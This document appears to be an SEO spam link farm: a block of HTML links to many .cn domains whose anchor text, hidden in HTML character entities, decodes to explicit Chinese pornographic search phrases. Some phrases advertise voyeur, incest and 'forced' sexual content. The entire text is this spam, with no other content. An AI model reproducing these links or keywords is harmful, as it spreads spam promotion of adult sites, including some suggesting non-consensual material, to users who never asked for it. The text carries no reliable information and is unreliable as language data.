<a href="http://kidyouth.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;va</a>|
<a href="http://minban18.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mm400.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://moviez.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://lbso.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kuxiazi.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://bd528.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://uvng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://koobbb.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://gslxm.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://eqec.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pachuang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://hazha.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senews.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;a</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://raopi.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://legal-advice.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://tscyjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://testpass123.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfbus.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3cym.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://data188.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btjysb.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agwc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dgzfxia.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://nm100.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://gessa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://ojyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://cabotine.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://abmei.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://delongtop.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://diefans.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcfazhi.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://btjysb.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://duisxrbsf.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ga15.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://flying-world.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youngoat.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hbbyb.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i3281.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oroom.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://probes.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://99jia1.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://blnhc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fortwo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://82sw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wrapped.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://plshow.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soag.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tt159.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://appengine.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://vawk.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://lqtk.com.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://pisaorologeria.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://blnhc.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seawan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51zlx.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://cdgzj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7hyy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://svbq.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://1huanke.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EBB;&#x8C46;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rowling.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://facecat.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://backpackers.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pumapenggu.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xmhcpg.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://ppgui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jn475.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zh-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tt799.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nivada.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fksms.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://nolei.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zanwan.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhumama.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frontal.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://chenfangping.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://selkirk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://lireng.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://168rnb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itishome.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://lhydex.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://cxietech.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://17lai.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://liduli.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
